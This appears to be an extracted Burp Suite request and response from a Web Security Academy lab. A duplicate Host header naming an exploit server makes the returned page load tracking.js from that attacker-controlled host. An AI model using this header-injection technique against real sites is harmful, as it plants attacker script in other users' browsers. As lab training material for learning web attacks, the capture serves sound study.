 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a5c003203fe8128c1555f3a007600d0.web-security-academy.net
3 Host: exploit-0a99003a0303811bc10e5ec601ad00e7.exploit-server.net
4 Cookie: _lab=
46%7cMCwCFF3JieXEG9l6mXY8xf71LPtzARZQAhRaCw2z4vY7dlWyY6eq39BaIfujP6D%2fN3P3sUCR6
rwwVhPfxSnSAX%2fF3Y75EN6qsTLHB65OyWhoX%2fldqJ8zQ5Bt2na33XxpkEkPMkfqSdGFRlEz4SSCY
XEd0ZBvxywWwOgSbbhOHaEuGRE%3d; session=kq9gT3xOea5Xbr1nCfCuaHtIRbACgM5q
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
Response
Pretty Raw Hex Render
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Mystery challenge
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0a99003a0303811bc10e5ec601ad00e7.exploit-server.net/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>